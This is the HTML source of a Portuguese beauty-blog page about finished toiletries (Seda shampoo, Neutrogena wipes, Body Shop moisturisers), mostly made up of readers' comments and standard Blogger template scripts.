<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s640/DSC08477.JPG&description=terminados abril, maio e junho.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/terminados.' rel='tag'>terminados.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2018/06/comparacao-entre-batons-tom-de-roxo.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/terminados.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
93
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2206462189949636354"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530571628531#c2206462189949636354">2 de julho de 2018 às 15:47</a></span></div><p class="comment-content">Oi Livia,<br>Sempre tive vontade de experimentar o lenços da Neutogena (uso os da Nivea), bom saber que ressecam rapidamente.<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2206462189949636354">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2206462189949636354">Excluir</a></span></span></div><div class="comment-replies"><div id="c2206462189949636354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2206462189949636354-ra" class="thread-chrome thread-expanded"><div></div><div id="c2206462189949636354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2206462189949636354">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2206462189949636354-ce"></div></li><li class="comment" id="c4961112489106728673"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBGVv5yr87cBuBImkszKrvfUqYACfV4uZvmdxwhndLBZU4nvx6j2YU-I8eEKfm2UeYYA6lvo-OKfc2hYune0hq9vYmjyOTzs9pBV3R4xWtiZsb6dtJjP7hKl7osRt_DAI/s45-c/DSC_2492.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05037929737742899429" rel="nofollow">Yanna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530571924653#c4961112489106728673">2 de julho de 2018 às 15:52</a></span></div><p class="comment-content">Quantos produtinhos acabados!! Fiquei morrendo de vontade de testar esses hidratantes da The Body Shop, parecem ser ótimos!!!Ameei!!<br>Beijoos<br><a href="https://www.yannakarim.com.br/" rel="nofollow">Yanna Karim</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4961112489106728673">Responder</a><span class="item-control blog-admin blog-admin pid-2112028730"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4961112489106728673">Excluir</a></span></span></div><div class="comment-replies"><div id="c4961112489106728673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4961112489106728673-ra" class="thread-chrome thread-expanded"><div></div><div id="c4961112489106728673-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4961112489106728673">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4961112489106728673-ce"></div></li><li class="comment" id="c6407624478763029964"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbXtMmNSatiKYU775YWyUPQYR97fgX_3-hJZqO2lXVpfpLKe0sXerXipOj73eTH6iOr5XB9c5BEsBd-GzhRT8hWDY9YKOQD8rE3_U13cv823yTBN01r5TkpUlt-pybCs/s45-c/IMG_4816.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01404929636494451048" rel="nofollow">Sofia Veloso </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530578280950#c6407624478763029964">2 de julho de 2018 às 17:38</a></span></div><p class="comment-content">Confesso que alguns que falas-te não conhecia, mas adorei saber a tua opinião<br>Beijinhos <br><a href="http://cantinhodasofias.blogspot.com/2018/07/tag-16-perguntas-sobre-maquilhagem.html" rel="nofollow"> Novo post (Tag Nova?)</a> // <a href="http://cantinhodasofias.blogspot.pt/" rel="nofollow">CantinhoDaSofia</a> /<a href="https://www.facebook.com/pages/Cantinho-Da-Sofia/697175450380519?ref=hl" rel="nofollow">Facebook</a>  /<a href="https://www.instagram.com/cantinhodasofias/" rel="nofollow">Intagram</a>  <br>Tem post novos todos os dias  <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6407624478763029964">Responder</a><span class="item-control blog-admin blog-admin pid-1513865468"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6407624478763029964">Excluir</a></span></span></div><div class="comment-replies"><div id="c6407624478763029964-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6407624478763029964-ra" class="thread-chrome thread-expanded"><div></div><div id="c6407624478763029964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6407624478763029964">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6407624478763029964-ce"></div></li><li class="comment" id="c1806220895959781669"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHiFm140fzoHCRkS71BsVbqBOR_XTZ17T3dDvmLVIu_EWXKXjw5GtHRAZPe1M0NkOKjE0zAuZ_IchHHT-ljjQ2L8eh7d8zzl5kEbSwCfSDfWEyps01K358YhMCnmIcDBw/s45-c/Stories+novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16373723643464538715" rel="nofollow">Gessica Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530622268569#c1806220895959781669">3 de julho de 2018 às 05:51</a></span></div><p class="comment-content">Amei os produtos, nunca testei nenhum desses..<br><br>Beijo<br>;)<br><a href="http://www.umalindapromessa.com/" rel="nofollow">Blog| </a> <a href="http://www.instagram.com/gessicamorais" rel="nofollow">Instagram| </a> <a href="https://www.youtube.com/user/Gessicamoraiss" rel="nofollow"> Canal no Youtube| </a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1806220895959781669">Responder</a><span class="item-control blog-admin blog-admin pid-1693567553"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1806220895959781669">Excluir</a></span></span></div><div class="comment-replies"><div id="c1806220895959781669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1806220895959781669-ra" class="thread-chrome thread-expanded"><div></div><div id="c1806220895959781669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1806220895959781669">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1806220895959781669-ce"></div></li><li class="comment" id="c2771017802102876747"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRsCvXfqYCbJAdozapkCfrg-kDyUDPavKG5WtV57HwXY_d49a47wI_nAfSxTj0wxorGl_fAjdLvMOKboranMWUaSELrYjTNQ66cAgbJuzUd6CgRsquNncekE5KgUl8Pw/s45-c/Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15816440538138483283" rel="nofollow">Paula Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530622410333#c2771017802102876747">3 de julho de 2018 às 05:53</a></span></div><p class="comment-content">Estou doida para experimentar essa linha da Seda! Amei conhecer alguns outros produtos que não tinha ouvido falar ainda. Tenha um ótimo dia, beijos!<br><br> <b>Blog Paisagem de Janela</b> <br><a href="http://www.paisagemdejanela.com" rel="nofollow">www.paisagemdejanela.com</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2771017802102876747">Responder</a><span class="item-control blog-admin blog-admin pid-74452076"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2771017802102876747">Excluir</a></span></span></div><div class="comment-replies"><div id="c2771017802102876747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2771017802102876747-ra" class="thread-chrome thread-expanded"><div></div><div id="c2771017802102876747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2771017802102876747">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2771017802102876747-ce"></div></li><li class="comment" id="c5587557846988743782"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530625449171#c5587557846988743782">3 de julho de 2018 às 06:44</a></span></div><p class="comment-content">Usei esse shampoo da Seda e gostei muito, prncipalmente do cheirinho..<br><br>Dani Ramos<br>Blog: https://donaengenhosa.com.br/<br>Loja: https://www.elo7.com.br/donaengenhosa/loja<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5587557846988743782">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5587557846988743782">Excluir</a></span></span></div><div class="comment-replies"><div id="c5587557846988743782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5587557846988743782-ra" class="thread-chrome thread-expanded"><div></div><div id="c5587557846988743782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5587557846988743782">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5587557846988743782-ce"></div></li><li class="comment" id="c8925587567015967739"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02730042995782843828" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530627583387#c8925587567015967739">3 de julho de 2018 às 07:19</a></span></div><p class="comment-content">sou louca para usar os lençinhos da Neutrogena, parecem mt bons!!<br>bjs www.diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8925587567015967739">Responder</a><span class="item-control blog-admin blog-admin pid-459120214"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8925587567015967739">Excluir</a></span></span></div><div class="comment-replies"><div id="c8925587567015967739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8925587567015967739-ra" class="thread-chrome thread-expanded"><div></div><div id="c8925587567015967739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8925587567015967739">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8925587567015967739-ce"></div></li><li class="comment" id="c2856285459637688978"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq6M4ykB5MyTOwTUGT4z6e5lFd4nKnRUnpgrj-mp-YoTWKVXoF4P485tuCwZOmu8gjHH7J14_6H4xEpyoGrD-5oPQ2wxcuc1TzsSziA1MhnLrWH3sFFNjzWoo0fC4E3Nk/s45-c/viagem-83.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17255503243686379552" rel="nofollow">Dai Castro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530630651713#c2856285459637688978">3 de julho de 2018 às 08:10</a></span></div><p class="comment-content">É maravilhoso acabar tantos produtinhos assim, zero desperdício, né? Antes eu esquecia de usar meus produtos e muitos deles até venciam na prateleira, agora tomo mais cuidado com isso comprando só o que vou usar até o fim realmente! Tenho vontade de experimentar os hidratantes da The Body Shop &lt;3<br><a href="http://colorindonuvens.com" rel="nofollow">Colorindo Nuvens</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2856285459637688978">Responder</a><span class="item-control blog-admin blog-admin pid-689611077"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2856285459637688978">Excluir</a></span></span></div><div class="comment-replies"><div id="c2856285459637688978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2856285459637688978-ra" class="thread-chrome thread-expanded"><div></div><div id="c2856285459637688978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2856285459637688978">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2856285459637688978-ce"></div></li><li class="comment" id="c2541748510810309903"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530632825025#c2541748510810309903">3 de julho de 2018 às 08:47</a></span></div><p class="comment-content">Eu amei saber dos acabados dos meses, eu adoro essa linha da Seda, é baratinha e muito eficiente.<br>Adorei esse hidratante da Neutrogena, amo essa marca.<br>Beijos. &#9829; <br><a href="http://www.diariodalady.com" rel="nofollow"> Diário da Lady</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2541748510810309903">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2541748510810309903">Excluir</a></span></span></div><div class="comment-replies"><div id="c2541748510810309903-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2541748510810309903-ra" class="thread-chrome thread-expanded"><div></div><div id="c2541748510810309903-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2541748510810309903">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2541748510810309903-ce"></div></li><li class="comment" id="c4743403542391289930"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-Nv5LBKfaFms/ZEWvw4ffPqI/AAAAAAAA7lQ/PpKTrrDuy3sT-vZ_a0jdyX7CkUlOOwC5gCK4BGAYYCw/s35/WhatsApp%252520Image%2525202022-07-22%252520at%25252021.24.45.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17849032019664682414" rel="nofollow">Jaqueline Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530640076571#c4743403542391289930">3 de julho de 2018 às 10:47</a></span></div><p class="comment-content">Dos seus produtos eu tenho tanta vontade de experimentar O seda recarga Natural &#9829; Já ouvi falar super bem da linha.<br><br>www.blogflorescer.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4743403542391289930">Responder</a><span class="item-control blog-admin blog-admin pid-1691233439"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4743403542391289930">Excluir</a></span></span></div><div class="comment-replies"><div id="c4743403542391289930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4743403542391289930-ra" class="thread-chrome thread-expanded"><div></div><div id="c4743403542391289930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4743403542391289930">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4743403542391289930-ce"></div></li><li class="comment" id="c1864581613840639621"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs4odFTPdcBsc-2qEqAZPKuVRGQ29OAJVRn3BNIhA-1J8fBzmRKov0Pr0MRX0EDs-vRGygXhk9_VVTVV19JIQEIOgq8P5P0bgcmw-lJxy870NXSQihf1IIKvWg3bXav9M/s45-c/Amanda+M%25C3%25A9rcuri.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13168507983632516497" rel="nofollow">Amanda Mércuri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530642075233#c1864581613840639621">3 de julho de 2018 às 11:21</a></span></div><p class="comment-content">Mas ele não é super doce não, viu?! hohoho! ;D<br><br>Como já comentei, amo esse shampoo da Seda. E já utilizei esses lenços demaquilantes da Neutrogena! Fiquei curiosa com os hidratantes da The Body Shop.<br><br>Ótima terça!<br><br>Beijo! ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1864581613840639621">Responder</a><span class="item-control blog-admin blog-admin pid-109638410"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1864581613840639621">Excluir</a></span></span></div><div class="comment-replies"><div id="c1864581613840639621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1864581613840639621-ra" class="thread-chrome thread-expanded"><div></div><div id="c1864581613840639621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1864581613840639621">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1864581613840639621-ce"></div></li><li class="comment" id="c1757794425493664519"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAz_GjmofWZ0K33CA8wHykXdS3oje5TJCuYQ1hd9I-UKFS_56EpYEw5MJFZHLeq3VWyTT9YDFknedFWBMYNS3G-SHTbIQ2GlJJ_XtSQCblSrhAWv2ND2tUFrnYKLlE1A/s45-c/Screenshot_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01448777142866155816" rel="nofollow">Mél Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530643037173#c1757794425493664519">3 de julho de 2018 às 11:37</a></span></div><p class="comment-content">mulher, quanto hidratante.. confesso que nesses meses tenho muita preguiça de usar isso haha<br><br>beijo<br><a href="http://adoletas.blogspot.com" rel="nofollow">Adoletas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1757794425493664519">Responder</a><span class="item-control blog-admin blog-admin pid-686896193"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1757794425493664519">Excluir</a></span></span></div><div class="comment-replies"><div id="c1757794425493664519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1757794425493664519-ra" class="thread-chrome thread-expanded"><div></div><div id="c1757794425493664519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1757794425493664519">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1757794425493664519-ce"></div></li><li class="comment" id="c2115432814168715871"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-_uSb63Uk7rs/ZjIX-nNQYXI/AAAAAAAAc3s/EGsTraULLDsjJwXrRcA7uJwtW8Su-UpHQCK4BGAYYCw/s35/Logo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10088753736587694435" rel="nofollow">Teresa Isabel Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530647980793#c2115432814168715871">3 de julho de 2018 às 12:59</a></span></div><p class="comment-content">Confesso que nunca usei os produtos que falas!<br><br>Bjxxx<br><a href="http://ontemesomemoria.blogspot.pt/" rel="nofollow">Ontem é só Memória</a> | <a href="https://www.facebook.com/ontemesomemoria/" rel="nofollow">Facebook</a> | <a href="https://www.instagram.com/pequenabonecadetrapos/" rel="nofollow">Instagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2115432814168715871">Responder</a><span class="item-control blog-admin blog-admin pid-1046786201"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2115432814168715871">Excluir</a></span></span></div><div class="comment-replies"><div id="c2115432814168715871-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2115432814168715871-ra" class="thread-chrome thread-expanded"><div></div><div id="c2115432814168715871-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2115432814168715871">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2115432814168715871-ce"></div></li><li class="comment" id="c2058121965755316911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01104943237141391364" rel="nofollow">Thais Terra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530648574283#c2058121965755316911">3 de julho de 2018 às 13:09</a></span></div><p class="comment-content">Só produtinho legal! Uso o colgate plax.<br><br>http://www.biigthais.com<br><br>Beijoos ;*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2058121965755316911">Responder</a><span class="item-control blog-admin blog-admin pid-2057461981"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2058121965755316911">Excluir</a></span></span></div><div class="comment-replies"><div id="c2058121965755316911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2058121965755316911-ra" class="thread-chrome thread-expanded"><div></div><div 